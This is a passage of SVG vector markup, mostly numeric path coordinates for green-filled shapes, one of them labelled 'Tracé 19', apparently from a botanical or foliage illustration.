.191-.953-.191-1.144-.381a6.755,6.755,0,0,0-4.959,1.907,4,4,0,0,0-.763,1.144,6,6,0,0,0-3.242,2.48,10.265,10.265,0,0,0-2.48,1.335,16.853,16.853,0,0,0-5.34-.382c1.144-.381,2.289-.763,3.242-1.144a3.1,3.1,0,0,0,4.578-1.907l.572-1.335c.763-1.717-.191-3.052-1.526-3.815a5.559,5.559,0,0,0,.382-1.717c.19,0,.381-.19.762-.19a12.808,12.808,0,0,0,2.289-1.145c2.289-1.716,2.861-3.433,6.1-4.387A4.105,4.105,0,0,0,487.9,788.1c.954,1.526,4.005-2.1,4.768-3.243.573-.763.573-2.1.954-2.67.382-.381,3.052-2.1,3.815-2.67a3.731,3.731,0,0,0,.572-4.578c.572-.572.954-1.144,1.526-1.716a2.517,2.517,0,0,0-1.908-4.578,7.7,7.7,0,0,0-6.675,6.294c-1.717,1.335-3.243,1.908-4.959,4.006v.19c-1.907-1.907-4.768-2.479-7.629-2.288,1.335-1.336,2.67-2.671,4.005-4.2,2.1-2.671,2.861-5.15,6.1-6.867,2.48-1.335.763-5.15-1.907-4.387-8.2,2.1-11.825,11.063-18.882,15.068a16.819,16.819,0,0,1-4.959,1.717,10.619,10.619,0,0,0,1.144-1.526,3.279,3.279,0,0,0,0-3.243c1.335-.762,2.48-1.716,3.624-2.479,1.907-1.335,4.2-1.717,6.1-3.052,1.145-.763,1.908-2.1,3.433-2.479a2.906,2.906,0,0,0,2.1-3.243,32.881,32.881,0,0,1,4.005-3.242c.381-.382,2.1-.382,2.861-1.145.953-.762,1.335-2.1,2.1-3.051a1.456,1.456,0,0,0,.381-.954,11.59,11.59,0,0,1,3.433-1.716c1.526-.573,2.1-3.434,0-3.815a14.408,14.408,0,0,0-2.86-.191c-4.2-1.144-7.439.954-11.063,3.815-1.907,1.526-4.2,4.2-6.294,5.34a16.435,16.435,0,0,1-3.242,1.335c.763-1.144.953-2.861-.191-3.814-.954-1.145-2.289-1.335-3.815-1.526a11.238,11.238,0,0,0-2.67-.381c.191,0,.191-.191.381-.191,3.052-.954,6.485-.572,9.728-1.335a2.735,2.735,0,0,0,1.526-4.2,11.658,11.658,0,0,0,2.67-1.336c1.907-1.525.191-4.2-1.717-4.386a17.513,17.513,0,0,0-3.051.19,13.515,13.515,0,0,0,2.861-2.861,2.631,2.631,0,0,0-2.1-3.814c-3.242,0-6.1,2.1-8.964,3.814a2.758,2.758,0,0,0-1.335-1.907,8.483,8.483,0,0,1,2.1-1.526c2.48-.953,2.289-4.577.191-5.15a14.418,14.418,0,0,1,2.861.191,1.226,1.226,0,0,0,1.335-1.716,5.685,5.685,0,0,0-3.815-3.433h.382c1.144-.382,2.288-1.717,1.716-3.052a3.681,3.681,0,0,0-1.716-2.289,2.958,2.958,0,0,0-.573-3.433,1.446,1.446,0,0,0,.763.381,3.115,3.115,0,0,0,2.861.382,1.428,1.428,0,0,0,1.145-1.335c0-.382.19-.573,0-.954a1.458,1.458,0,0,0-.382-.954,2.963,2.963,0,0,0-1.526-1.144,4.827,4.827,0,0,0-3.242-.381,1.049,1.049,0,0,0-.954.572h-.572c-1.526,0-1.716-1.526-3.052-2.289-1.335-.572-3.433.381-4.577-.382a10.933,10.933,0,0,0-.763-1.335,3.885,3.885,0,0,0-1.144-1.335.759.759,0,0,0-.382-1.335c-.572,0-.953-.191-1.335-.191l-.191-.19c1.145-.573,2.671-1.526,3.052-1.145a2.13,2.13,0,0,0,3.052,0,1.213,1.213,0,0,0,1.144,0,1.491,1.491,0,0,0,.954-2.1,1.938,1.938,0,0,0-1.908-.953l-.19-.191v-.954a2.565,2.565,0,0,0-1.145-1.335c0-.381-.19-.572-.381-.954.954.191,1.716.954,2.67,1.145a20.57,20.57,0,0,0,3.433,0c2.289,0,4.006-.954,5.913-2.289,1.526-1.144.381-3.815-1.526-3.624a24.236,24.236,0,0,0-6.485.954c-.381-.191-.763-.191-1.144-.382-.191,0-.954-.381-.763-.19a3.01,3.01,0,0,0-1.526-.954h-.572c1.526-2.289-1.335-5.15-3.624-4.578a4.154,4.154,0,0,1-.954-.572,2.083,2.083,0,0,0,.763-2.289,2.924,2.924,0,0,0-2.1-2.1c.191-.381.191-.763.382-1.144.19,0,.19.191.381.191a3.645,3.645,0,0,0,4.387-1.717,2.641,2.641,0,0,0-.572-3.242,1.808,1.808,0,0,0-.572-2.1l-.382-.382a2.548,2.548,0,0,0-2.861-1.144c-.191,0-.191,0-.381.191h-.191c0-.573.191-1.145.191-1.717,0-1.907-2.861-1.907-3.052,0a5.658,5.658,0,0,1-.381,1.907c0,.191,0,.191-.191.191h0a1.472,1.472,0,0,1-.572-.191c-.382-.19-.763,0-1.336-.19-1.144,0-2.1,0-2.67,1.144a1.756,1.756,0,0,0,.191,1.907c.763.954,2.1.954,3.242.763.191.382.382.572.573.954v.763a5.047,5.047,0,0,0-1.145.953c-.191.191-.191.573-.381.954l-.191.191-.381.381-.191.191c-.763.572-1.717.954-2.67,1.526-2.1.953-1.908,4.005-.382,5.34a3.285,3.285,0,0,0,3.243.382c0,.19-.191.381-.191.572v2.67c-.382,0-.954-.191-.572-.191a4.852,4.852,0,0,0-3.243.763c-.381.191-.572.573-.953.954-1.336-.572-2.671-1.335-4.2-1.144a1.75,1.75,0,0,0-1.335,2.861c1.335,1.525,3.243,1.335,4.959,1.525a4.009,4.009,0,0,0,.763,1.145,7,7,0,0,0,4.006,1.716h-.191c-2.861.954-6.676-.572-8.583,2.671a1.639,1.639,0,0,0,1.335,2.479,6.361,6.361,0,0,0,3.243-.381,13.808,13.808,0,0,1,1.716-.954,4.328,4.328,0,0,0,1.907,1.335,4.49,4.49,0,0,0,0,4.387,25.94,25.94,0,0,0-4.768,1.335c-2.1.572-2.67-.381-4.577-.763-1.145-.191-2.861.763-3.815,0-.191-.191-.763,0-.572.382.381.953.191,1.907.953,2.861a2.638,2.638,0,0,0,2.289.572,4.009,4.009,0,0,0,1.145.763,7.878,7.878,0,0,0-.954.381c-1.526.572-2.48,2.861-1.335,4.2a4.558,4.558,0,0,0-2.48,1.335c-1.526,1.145.382,3.624,2.1,2.671a5.806,5.806,0,0,1,4.387-.382,32.456,32.456,0,0,0-4.2.763,1.49,1.49,0,0,0,0,2.861,22.928,22.928,0,0,0,9.346,1.526,2.658,2.658,0,0,0-.572,1.716c-1.145-.381-2.1-1.144-3.433-1.525-1.717-.573-3.243,0-4.769.572a2.183,2.183,0,0,0-1.144,2.479c-.191,0-.572.191-.763.191a.974.974,0,0,0-.763.954c-3.815-.763-7.248.381-11.062,1.526a3.071,3.071,0,0,0-1.717.572h-.191a1.754,1.754,0,0,0,.382,3.433c1.335.954,3.814,1.144,5.34,1.335a2.535,2.535,0,0,0-1.526,1.907c-2.1-.19-4.768-.381-6.294,1.335a2.08,2.08,0,0,0-.381,2.1,3.244,3.244,0,0,0-1.335-.191c-.572,0-1.335.191-1.908.191a6.339,6.339,0,0,0-4.005,2.1c-.763,1.144.191,2.1,1.335,2.288a2.43,2.43,0,0,0,1.145-.19c-.763.953-.382,2.67.953,2.67a3.553,3.553,0,0,0-1.335.381c-.381.191-.954.191-1.526.382a2.371,2.371,0,0,0-1.526,1.144h-.19a2.076,2.076,0,0,0-2.1.382l-.382.381c-1.526,1.907-.191,4.768,2.289,4.2l1.144-.572a2.709,2.709,0,0,0,1.145.381,3.657,3.657,0,0,0,2.288-.763,2.956,2.956,0,0,0,2.289.382,5.849,5.849,0,0,0,1.717-.763c-.191.191-.191.382-.382.763a4.655,4.655,0,0,0-1.716,2.1c-1.526,3.052,3.242,5.15,4.387,1.907,0-.19.19-.381.19-.763h.573a.7.7,0,0,0,.572-.19,6.106,6.106,0,0,0,.763,1.335,3.3,3.3,0,0,0,3.242.763,4.515,4.515,0,0,0,1.717-1.526l1.144.572a3.041,3.041,0,0,0-1.717,2.289c-2.1-1.145-5.149-.382-5.531,2.1a5.021,5.021,0,0,0,1.145,5.531c-1.526-1.144-2.861-2.479-4.2-3.433-1.717-1.335-2.671-2.861-4.578-3.815-2.479-1.144-5.15,0-7.439-.953-1.144-.382-1.907.572-1.907,1.716a1.553,1.553,0,0,0,.382,2.1c1.526.954,2.1,2.48,3.051,4.006a6.814,6.814,0,0,0,2.1,1.907,2.114,2.114,0,0,0,0,1.526c.573,1.335,1.908,3.433,2.1,4.387a1.455,1.455,0,0,0,.382.953c-1.907-.953-4.2-1.907-5.913-4.387-2.289-3.242-4.577-5.721-8.392-2.479a1.759,1.759,0,0,0,.763,3.052c2.861.572,2.289,3.051,3.624,5.34a10.6,10.6,0,0,0,.954,1.526c-.573.191-1.145.191-1.717.381-1.526.191-2.289,2.48-1.526,3.624a5.45,5.45,0,0,0,1.335,1.526c.191,2.48,1.717,4.006,4.578,5.341.381.19,1.335,0,1.716.19.573.382,1.335,2.48,1.908,3.052,1.526,1.335,3.624,1.144,5.149,1.526a13.563,13.563,0,0,0,1.908,2.67,3.5,3.5,0,0,0-1.908,1.335q-.285.286-.572.572a11.27,11.27,0,0,1-1.526-.762.7.7,0,0,0-.572-.191v-1.335c-.191-1.526-2.1-2.861-3.624-3.052,0-.191-.19-.381-.763-.954l-1.907-1.907a51.229,51.229,0,0,0-8.583-7.057c-.953-.572-2.1.763-1.335,1.717,2.48,2.1,2.289,4.959,4.005,7.247a13.347,13.347,0,0,0,1.717,1.717v.763c0,2.67.763,4.577,2.479,5.531a6.332,6.332,0,0,0,2.671,5.15c0,.381,0,.572-.191.763-2.48-.573-5.15,1.716-3.433,4.386a9.305,9.305,0,0,0,6.485,4.769c.763.19,2.1.763,2.479.572.191.763.382,1.526.572,2.1a3.912,3.912,0,0,0,1.526,1.526c-.572-.191-.953-.191-1.526-.382-1.907-.763-3.433-1.716-5.34-2.1-4.005-3.814-9.537-4.577-12.207-10.49-1.907-4.005-3.433-7.82-8.583-5.722-1.335.572-.763,2.1,0,2.861,3.624,2.67,2.861,6.294,4.768,9.727a14.693,14.693,0,0,0,2.671,3.624c-2.289-1.716-4.387-3.242-6.867-5.149-.763-.573-1.525.572-.953,1.335,2.1,2.479,1.716,5.722,3.814,8.392,1.335,1.716,3.052,3.624,4.387,5.15,2.289,2.479,3.624,2.1,6.294,2.67l-.572.572c-.954,1.144-.572,3.433,1.335,3.243a9.828,9.828,0,0,1,6.867,1.716h.19a16.132,16.132,0,0,1-3.242.763c-6.294.381-11.063-2.67-15.068-7.057-3.052-3.243-6.1-3.624-10.3-2.289a1.268,1.268,0,0,0,0,2.48c5.722,2.1,7.057,7.247,12.016,10.3,1.335.763,2.479,1.526,3.624,2.289a1.652,1.652,0,0,0-.382,2.479c1.717,1.526,3.624,2.48,4.768,4.387.763,1.335.191,2.861,1.526,4.006.382.381,2.861,1.907,2.67,1.144.763,1.526.382,3.433,1.717,4.959a4.978,4.978,0,0,0,3.242,1.717c1.145,2.1,2.861,4.2,4.006,6.294,1.144,1.907,1.526,3.433,3.624,4.387,1.716.762,4.005-.382,5.149-.191a5.255,5.255,0,0,1,1.717,1.335c-1.526,0-2.861.381-4.768.572-2.67.382-4.959,0-7.82,0-5.15.191-10.49.572-15.068-1.907-2.67-1.526-3.815-3.052-5.531-5.722-1.145-1.717-1.335-2.289-3.243-3.433-.763-.572-1.907.381-1.716,1.335.953,3.433,1.335,5.722,2.479,7.629a17.656,17.656,0,0,0-6.1-2.1c-1.526-.191-2.1,2.1-.763,2.861,3.433,1.526,4.768,4.387,7.439,6.485,2.1,1.716,5.149,2.289,7.438,3.433.572.191,1.144.572,1.717.763-.382,0-.763-.191-1.145-.191-2.479-.381-3.624,3.052-1.144,3.815.954.191,1.716.381,2.67.572a22.353,22.353,0,0,1-4.959.763c-5.913.191-9.918-5.15-14.686-8.011a2.486,2.486,0,0,0-3.624,2.67c.572,2.48,2.479,4.769,4.768,6.676-2.479-.191-4.2-.191-6.866-2.1-2.48-1.717-4.2-3.624-7.057-4.959-1.145-.381-1.717,1.335-.763,1.907,5.15,3.052,7.248,8.583,13.351,10.109,3.433.954,4.578,2.48,7.82,3.815a39.959,39.959,0,0,0,6.485,1.526,1.611,1.611,0,0,0,.381,1.335c-2.861-.573-4.959-2.289-7.629-2.671-1.907-.381-4.577.763-6.294.763a28.186,28.186,0,0,1-10.49-1.716c-3.624-1.335-4.2-4.578-8.011-4.578a.7.7,0,0,0-.572,1.145c1.907,3.433,3.624,6.1,7.629,7.438,2.67.954,9.155.954,11.062,3.052a2.709,2.709,0,0,0,2.671.763c3.433-.954,2.861,1.526,6.675,2.67s7.63,1.717,11.253,2.861c-1.907.191-2.67,3.242-.381,3.433,2.861.382,4.387,2.289,6.294,3.815-.763-.191-1.716-.382-2.479-.572a43.376,43.376,0,0,1-4.769-1.145,19.469,19.469,0,0,1-2.861-1.526c-3.814-2.289-8.2-5.34-12.779-6.1a1.575,1.575,0,0,0-.763,3.052,54.138,54.138,0,0,1,8.583,5.531c.954,1.144.954,2.479,1.908,3.624,1.907,1.907,4.577,1.335,6.866,2.1.381.19.763.19,1.144.381a47.225,47.225,0,0,1-7.247-.953c-6.485-1.717-13.924-1.526-20.027-4.387a29.181,29.181,0,0,1-5.722-3.624c-1.717-1.526-1.907-3.243-4.2-4.578-1.335-.763-2.861,1.145-1.717,2.1,2.1,1.908,2.67,4.769,4.578,6.676,1.716,1.526,3.624,3.624,5.531,4.768h.191a1.576,1.576,0,0,0,.19,2.289c1.717,1.335,2.1,4.959,2.861,7.438a7.251,7.251,0,0,0-2.861,0,1.606,1.606,0,0,0-.953,2.289,11.655,11.655,0,0,0,4.577,4.006,28.208,28.208,0,0,1,2.48,1.525,2.617,2.617,0,0,0,.572.763,14.081,14.081,0,0,0-3.433.573c-1.526.19-.954,2.288.381,2.479,4.578.382,2.48,2.48,4.769,4.387,2.479,1.907,6.866,1.716,9.536,3.052,2.1.953,3.052,1.907,5.531,2.288,2.289.382,5.341-.19,7.63.763,1.525.572,1.335,1.145,2.861,1.908a12.021,12.021,0,0,0,4.386,1.525,19.558,19.558,0,0,1-4.577-.953c-3.624-1.145-7.82-3.433-11.825-2.289a1.39,1.39,0,0,0,0,2.67c2.479.572,2.479,2.1,4.386,3.433.954.573,2.289.573,3.243,1.145,1.144.763,1.526,2.1,2.67,2.67,2.289,1.335,5.34.572,7.248,1.144a10.719,10.719,0,0,1,4.387,2.289c-2.671-.572-5.15-1.144-7.63-1.526-3.051-.572-5.722-.572-8.773-1.716-2.48-.954-4.959-2.289-7.63-2.861-5.149-1.145-8.01-1.335-12.588,1.335a1.56,1.56,0,0,0,1.145,2.861c5.722-1.526,11.634,1.526,16.593,4.768,1.145.763,2.289,1.526,3.243,2.1a17.1,17.1,0,0,0-4.387,1.526,1.09,1.09,0,0,0,.191,1.907c3.433.954,7.057,2.1,10.49,2.861a4.733,4.733,0,0,0,1.526.191c-1.908.191-3.815-.191-5.913.191-4.005.763-7.82,1.526-11.825.381-3.815-1.144-7.439-3.433-11.444-2.861-1.145.191-1.145,1.908,0,2.289,1.526.381,2.479,3.242,4.005,4.2.954.763,1.907.382,2.861.954,1.526.572,2.48,1.716,3.624,2.289a43.41,43.41,0,0,1-11.253-1.908c-3.052-.953-5.531-.19-8.392.763-2.289.763-2.1,4.387.572,4.387,5.722-.191,12.4,2.1,18.119,2.861.573,0,1.335.191,1.908.191a2.715,2.715,0,0,0,2.479,1.716h2.67a11.557,11.557,0,0,1-4.959.958c-.763,0-.953.19-1.716.19-.382,0-.954-.77-1.335-.77-2.48-.568-5.15-.19-7.63-.569a1.52,1.52,0,0,0-1.907,1.529c0,4.19,6.294,4.96,6.1,4.57a3.282,3.282,0,0,0,2.479,2.48,20.447,20.447,0,0,0,5.913.2,2.455,2.455,0,0,0,1.144,2.86h-.191c-2.479-.39-4.2-2.67-6.866-3.06-3.052-.38-6.1-.38-9.155-.95a22.1,22.1,0,0,1-10.49-4.39c-1.335-.95-2.861.96-2.289,2.29a13.446,13.446,0,0,0,6.676,6.3c1.907.76,3.242,0,4.959.38,2.67.57,2.1,1.52,4.005,2.29,3.052,1.14,6.294,2.29,9.536,3.43,4.769,1.53,7.63-.57,12.207-.95,4.006-.38,6.485,2.86,10.681,1.9a12.17,12.17,0,0,0,1.335-.38,8.179,8.179,0,0,0,4.2,4.58,7.743,7.743,0,0,0,6.485-.19c.191-.19.954-.57,1.526-.95a6.856,6.856,0,0,0,2.289,1.52,11.2,11.2,0,0,0,2.479.38h1.336c1.525.58,2.479,1.53,4.577,1.15,1.526-.38,2.67-1.53,3.815-2.29a15.308,15.308,0,0,0,8.773,0,7.38,7.38,0,0,0,2.861,3.62,6.4,6.4,0,0,0,5.722.77,4.569,4.569,0,0,0,2.67.95c1.526,0,3.052,1.14,4.578,1.14,1.717.19,4.005-.95,5.15-.76,1.716.38,2.479,1.72,4.577,1.72,2.289,0,4.006-1.34,6.294-1.53,10.681-.57,22.507,10.3,32.234,3.43a2.289,2.289,0,0,0-1.717-4.19,15.463,15.463,0,0,1-5.912,0c.953,0,1.716-.19,2.479-.19a15.42,15.42,0,0,0,9.346-3.63c1.717-1.33.954-3.43-.572-4.38h.572c3.242-.58,5.34-4.2,6.485-6.68a2.107,2.107,0,0,0-2.861-2.86c-5.15,2.48-8.011,6.87-14.114,3.05a14.241,14.241,0,0,0-2.289-1.33,10.785,10.785,0,0,0,6.485,0,2.638,2.638,0,0,0,1.526-3.25,14,14,0,0,0,9.918-2.67,1.789,1.789,0,0,0-.191-2.86,2.78,2.78,0,0,0,1.717-1.14c1.144-1.34,2.861-3.244,4.577-3.816,1.526-.572,1.335.382,2.67-.191a18.694,18.694,0,0,0,8.583-6.294,2.337,2.337,0,0,0,.191-3.051c3.052-1.526,6.1-3.243,7.82-6.485C543.208,979.786,541.11,978.069,539.775,979.4Zm-32.424-25.367a62.079,62.079,0,0,1-8.583,1.716C501.82,954.609,505.062,953.655,507.351,954.037ZM414.465,748.619a5.368,5.368,0,0,0-2.1-.953,3.8,3.8,0,0,0-3.243,0l.382-.382c.381-.381.572-.763.953-.953.573-.191,1.145-.191,1.717-.382a2.615,2.615,0,0,0,2.479,1.526,2.933,2.933,0,0,0,2.671,1.144h-2.861Zm4.387,39.291v.191a4.913,4.913,0,0,0-3.052-1.335,6.368,6.368,0,0,0-4.768-2.289h-.763a10.724,10.724,0,0,0-.954-1.526.7.7,0,0,1,.572.191C413.13,783.523,415.8,786.193,418.852,787.91ZM435.064,732.6a1.447,1.447,0,0,1-.763-.381,10.912,10.912,0,0,1,2.479.19C436.017,732.6,435.445,732.789,435.064,732.6Zm56.265,275.6c.954.2,1.717.58,2.48.77a4.756,4.756,0,0,0-1.526.19A2.377,2.377,0,0,0,491.329,1008.2Zm11.444,11.07a33.433,33.433,0,0,1-8.583-1.15c-.19,0-.381-.19-.763-.38a4.279,4.279,0,0,0,.954-.95,11.333,11.333,0,0,0,1.144.76c.954.38,1.526.76,2.671,1.14A15.441,15.441,0,0,0,502.773,1019.27Zm-6.1-33.381a9.468,9.468,0,0,1-2.48-.763c1.908.191,3.624.572,5.341.763Z"
         fill="#39664b" />
      <path
         id="Tracé_19"
         data-name="Tracé 19"
         d="M1088.89,1010.68a24.372,24.372,0,0,1-5.72,4.2c-3.63,1.72-2.48.19-4.77.76-1.91.58-4.39,2.86-5.53,3.05-1.34.2-5.34-.57-6.87-.57-2.67-.19-6.67.19-8.58,0a11.065,11.065,0,0,1-2.67-.95,30.9,30.9,0,0,0,5.91-.38c3.05-.57,2.29-5.34-.76-5.34a52.462,52.462,0,0,1-9.54-1.34c4.01-1.14,9.16-1.91,12.59-4a2.579,2.579,0,0,0-1.33-4.77c-4.58,0-8.59,1.52-13.16,1.91a36.835,36.835,0,0,1-4.58,0c2.1-.58,4.19-1.15,6.29-1.72,3.82-1.15,8.78-4.769,12.59-4.578a3.048,3.048,0,0,0,3.05-4.006v-.572c.57-1.526-.76-3.815-2.48-2.479-1.14.762-3.43.572-4.77.763-.19,0-.19,0-.38.19.77-.381,1.72-.572,2.48-.953,5.34-1.717,8.2-6.1,13.35-8.2,1.72-.763,3.63-.953,4.77-2.479,1.34-1.526.96-4.2,2.48-5.722a.579.579,0,0,0-.57-.954,16.652,16.652,0,0,1-3.05.381,2.308,2.308,0,0,0-2.29,1.336c-2.48,4.959-8.39,7.247-12.97,10.108a27.977,27.977,0,0,1,4.77-5.912c1.52-1.526-.19-3.624-2.1-3.243,2.29-1.526,4.58-2.861,6.87-4.2s.76-5.15-1.72-4.387c-.38.191-.57.191-.95.382a27.765,27.765,0,0,0,2.47-1.908c3.06-2.479,6.49-3.814,9.54-6.484a2.158,2.158,0,0,0,.57-2.1l.58-.954a.618.618,0,0,0-.58-.572c-4.38-.954-11.06,1.716-14.68,4-1.15.572-2.1,1.526-3.44,2.289.39-.382.77-.763,1.15-1.145a2.825,2.825,0,0,0-3.43-4.386,20.486,20.486,0,0,1-3.63,1.335v-.572c.19-.191.57-.191.76-.382,3.82-1.716,8.21-3.433,11.45-5.722a1.988,1.988,0,0,0-1.53-3.624c-4.38.763-9.15,2.48-13.35,2.671-1.91.19-4,.19-5.91.381l1.14-.572c2.86-1.335,5.92-1.335,8.59-2.861,3.24-1.717,6.86-3.243,9.91-5.341,4.01-2.861,7.44-7.438,10.11-11.634a1.4,1.4,0,0,0-1.52-2.1c-4.96.763-7.06,7.248-10.49,10.3-5.53,4.959-13.74,3.624-20.03,5.722a34.419,34.419,0,0,1-7.44,1.526v-.191a5.3,5.3,0,0,0,1.34-1.716c0,.19,8.01-.382,9.34-.954,2.86-1.526,5.34-4.2,8.01-5.913,2.29-1.526,6.3-1.907,8.01-4.386.19-.191.77-2.48.96-2.861.76-.954,3.43-2.1,4.77-2.861a1.669,1.669,0,0,0-1.15-3.052c-3.43.763-4,3.815-7.06,5.531-3.43,1.907-6.86,2.289-10.1,4.387a.659.659,0,0,0-.2-.382c1.34-.953,2.67-2.1,3.82-3.051,1.91-1.526,4.39-3.243,5.53-5.531.76-1.717.76-3.052,1.91-4.578a33.445,33.445,0,0,1,2.67-2.67,2.43,2.43,0,0,0,.57-2.67,42.052,42.052,0,0,1,4.58-5.341c1.52-1.335-.19-3.624-1.91-3.242-5.91,1.335-6.87,7.438-11.06,11.062-2.29,2.1-6.11,2.67-7.06,5.34a14.752,14.752,0,0,0-3.05,1.336,107.359,107.359,0,0,0,10.3-10.491c2.67-2.861,4.96-7.438,8.2-9.345a2.078,2.078,0,0,0-.95-3.815,6.645,6.645,0,0,0-5.34,2.289h-.39a17.759,17.759,0,0,0-3.24,1.716c-1.33.763-2.48.191-3.81.191h-2.1a6.093,6.093,0,0,1,.57-1.717,6.961,6.961,0,0,1,1.15-1.907c.38-.572,2.09-1.526,2.48-2.1a2.059,2.059,0,0,0-2.48-3.242c-2.1,1.335-4.2,1.716-5.92,3.242a14.458,14.458,0,0,1-2.86-.191,12.089,12.089,0,0,1,4.39-2.288c2.29-.382,1.33-4.006-.95-3.434a6.319,6.319,0,0,0-2.29.954,2.861,2.861,0,0,0-1.53-.572,20.953,20.953,0,0,1-3.43-.382,3.2,3.2,0,0,0,1.9-3.433h.39c5.53.382,8.77-.19,11.44-5.531a3.43,3.43,0,0,0-.76-4.005c4.38-2.48,9.34-3.815,10.87-9.155a.947.947,0,0,0-1.15-1.145c-4,1.526-7.05,4.387-11.25,5.531-1.52.382-3.81,1.717-5.34,1.908-2.1.381-3.24-.191-5.34-.572a31.84,31.84,0,0,0,6.29-3.052,85.453,85.453,0,0,0,6.68-5.531c1.91-1.526,3.81-2.289,5.15-4.578a2.089,2.089,0,0,0-2.86-2.861c-3.82,2.1-6.68,4.768-10.3,7.057-2.48,1.717-5.72,1.526-8.58,2.1-.38,0-.58.191-.96.191a8.288,8.288,0,0,0,.19-.954c0-.763,4.96-2.861,5.73-3.624,1.9-2.288.95-5.34,3.05-7.82.76-.953-.57-2.479-1.72-2.1-4.39,1.336-4.58,4.387-8.01,6.485-1.91,1.335-4.01,2.1-5.15,3.815h-1.91c-3.24-.191-.38,0-2.86-.954-1.71-.572-2.1-1.526-4.19-1.907a4.786,4.786,0,0,0-1.53-.191,16.747,16.747,0,0,0-.38-3.051,4.5,4.5,0,0,0,4.58-2.289,4.842,4.842,0,0,0,1.33.381,3.978,3.978,0,0,0,4.96-2.861c.38,0,.57.191.95.191a3.7,3.7,0,0,0,3.82-2.861,3.313,3.313,0,0,0,2.86-2.1,21.659,21.659,0,0,0,2.86.763,6.988,6.988,0,0,0,4.39-.763,3.666,3.666,0,0,0,1.52-4.578,3.012,3.012,0,0,0,.77-2.288c0,.381,2.67-.573,2.67-.573,1.71-.572,3.05-2.479,2.48-4.2l1.14-.572a3.524,3.524,0,0,0,1.53-3.433c.19.763,4.19-2.48,4.57-3.052a1.926,1.926,0,0,0-.76-3.242c-3.24-.763-8.58,1.526-9.73,5.15a6.528,6.528,0,0,0-3.05,3.433,8.864,8.864,0,0,0-4.96,3.051,4.362,4.362,0,0,0-3.62,3.052,3.341,3.341,0,0,0-1.15-.191,6.312,6.312,0,0,0-4.76,1.908c-.39.381-.58.763-.77.953a6.742,6.742,0,0,0-3.24,2.289,10.319,10.319,0,0,0-2.48,1.335,15.689,15.689,0,0,0-5.15-.381,21.111,21.111,0,0,1,3.24-.954,3.063,3.063,0,0,0,4.39-1.716l.57-1.336a2.888,2.888,0,0,0-1.52-3.623,5.6,5.6,0,0,0,.38-1.717c.19,0,.38-.191.76-.191a4.552,4.552,0,0,0,2.1-1.144c2.29-1.717,2.86-3.433,5.91-4.2a3.923,3.923,0,0,0,2.48-5.722c.96,1.526,3.82-1.907,4.58-3.052.57-.763.57-2.1.95-2.67.38-.381,3.05-1.907,3.63-2.48a3.774,3.774,0,0,0,.57-4.386,12.268,12.268,0,0,1,1.52-1.717c2.29-1.717.96-4.768-1.9-4.387a7.3,7.3,0,0,0-6.3,6.1,17.471,17.471,0,0,0-4.76,3.814v.191c-1.72-1.717-4.58-2.48-7.44-2.289,1.14-1.335,2.48-2.479,3.81-4.005,2.1-2.48,2.67-4.959,5.91-6.485,2.48-1.144.77-4.959-1.71-4.387-8.01,2.1-11.45,10.681-18.12,14.5a17.533,17.533,0,0,1-4.77,1.526,10.619,10.619,0,0,0,1.14-1.526,2.894,2.894,0,0,0,0-3.052c1.15-.763,2.29-1.717,3.63-2.479,1.91-1.145,4-1.717,5.91-2.861,1.14-.763,1.91-2.1,3.24-2.48a2.8,2.8,0,0,0,2.1-3.242,38.622,38.622,0,0,1,3.82-3.243c.38-.381,1.9-.381,2.67-1.144a16.479,16.479,0,0,0,1.9-3.052c.19-.191.19-.572.38-.954a11.653,11.653,0,0,1,3.44-1.716c1.52-.572,2.1-3.243,0-3.624a13.534,13.534,0,0,0-2.67-.191c-4.01-1.144-7.25.954-10.68,3.624-1.91,1.526-4.01,4.006-5.92,5.15a16.231,16.231,0,0,1-3.24,1.335,2.906,2.906,0,0,0-.19-3.815,6.2,6.2,0,0,0-3.62-1.525,11.24,11.24,0,0,0-2.48-.382c.19,0,.19-.191.38-.191,3.05-.953,6.29-.381,9.34-1.144a2.629,2.629,0,0,0,1.34-4.005,5.09,5.09,0,0,0,2.67-1.336c1.91-1.335.19-4-1.72-4.2a14.453,14.453,0,0,0-2.86.191,11.638,11.638,0,0,0,2.67-2.67,2.409,2.409,0,0,0-2.1-3.624c-3.24,0-5.91,1.907-8.58,3.624a3.243,3.243,0,0,0-1.14-1.907,5.785,5.785,0,0,1,1.9-1.336c2.48-.953,2.1-4.386.2-4.959a12.62,12.62,0,0,1,2.67.191,1.142,1.142,0,0,0,1.33-1.526,6.041,6.041,0,0,0-3.62-3.242h.38a2.491,2.491,0,0,0,1.71-2.861,4.314,4.314,0,0,0-1.71-2.289,2.647,2.647,0,0,0-.57-3.242,1.443,1.443,0,0,0,.76.381,2.306,2.306,0,0,0,2.67.191c.57-.191,1.14-.572,1.14-1.144,0-.382.19-.573,0-.954a1.46,1.46,0,0,0-.38-.954,2.958,2.958,0,0,0-1.52-1.144,4.332,4.332,0,0,0-3.06-.382c-.38,0-.57.191-.95.573h-.57c-1.53,0-1.53-1.526-3.05-2.1-1.34-.573-3.25.19-4.39-.382a10.971,10.971,0,0,0-.76-1.335,3.8,3.8,0,0,0-1.15-1.335.628.628,0,0,0-.38-1.145c-.57,0-.95-.19-1.33-.19l-.19-.191c1.14-.572,2.48-1.526,3.05-.954a2.073,2.073,0,0,0,2.86,0,1.205,1.205,0,0,0,1.14,0,1.169,1.169,0,0,0,.77-1.907,1.841,1.841,0,0,0-1.72-.954l-.19-.19v-.954a3.341,3.341,0,0,0-.96-1.335c0-.382-.19-.572-.38-.954.77.191,1.53.954,2.48,1.145a20.8,20.8,0,0,0,3.44,0,7.656,7.656,0,0,0,5.53-2.289c1.33-1.145.19-3.624-1.53-3.624a23.919,23.919,0,0,0-6.29.954c-.38-.191-.57-.191-.96-.382-.19,0-.95-.381-.76-.191a2.984,2.984,0,0,0-1.53-.953h-.38c1.53-2.289-1.14-4.959-3.43-4.387-.38-.191-.57-.382-.95-.382a1.814,1.814,0,0,0,.76-2.1,2.682,2.682,0,0,0-2.1-1.907,2.426,2.426,0,0,0,.19-1.144c.19,0,.19.19.38.19a3.62,3.62,0,0,0,4.2-1.716,480.439,480.439,0,0,1-.95-5.15c-.19-.191-.19-.191-.39-.381a2.206,2.206,0,0,0-2.67-1.145c-.19,0-.19,0-.38.191h-.19c0-.572.19-1.144.19-1.717a1.43,1.43,0,1,0-2.86,0,3.821,3.821,0,0,1-.38,1.717c0,.191,0,.191-.19.191h0a.591.591,0,0,1-.382-.191c-.381-.191-.763,0-1.144-.191-1.144,0-1.907,0-2.67,1.145a1.754,1.754,0,0,0,.19,1.907c.763.954,2.1.763,3.052.763a2.644,2.644,0,0,0,.572.763v.763a2.3,2.